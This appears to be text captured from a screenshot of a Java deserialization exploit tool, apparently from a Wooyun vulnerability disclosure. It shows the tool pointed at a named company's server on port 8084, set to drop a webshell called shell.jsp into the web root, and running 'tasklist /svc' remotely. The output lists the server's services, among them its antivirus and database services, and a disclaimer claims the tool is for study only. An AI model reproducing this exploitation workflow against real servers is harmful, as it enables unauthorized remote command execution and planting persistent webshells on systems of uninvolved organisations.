 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.brightdairy.com:8084
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: tasklist /svc Execute
lanmanworkstation, Netman, Nla, Schedule,
seclogon, SENS, ShellHWDetection, TrkWks,
winmgmt, wuauserv, WZCSVC
spoolsv.exe 944 Spooler
msdtc.exe 1004 MSDTC
svchost.exe 1104 ERSvc
omtsreco.exe 1132 OracleMTSRecoveryService
svchost.exe 1300 RemoteRegistry
r_server.exe 1320 r_server
ccSvcHst.exe 1368 SepMasterService
vmtoolsd.exe 1436 VMTools
svchost.exe 1592 TermService
Smc.exe 1608 SmcService
wmiprvse.exe 1820 暂缺
dllhost.exe 1948 COMSysApp
unsecapp.exe 2180 暂缺
wmiprvse.exe 2288 暂缺
explorer.exe 2908 暂缺
vmtoolsd.exe 3040 暂缺
ctfmon.exe 3048 暂缺
ctfmon.exe 572 暂缺
ccSvcHst.exe 1740 暂缺
conime.exe 2648 暂缺
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org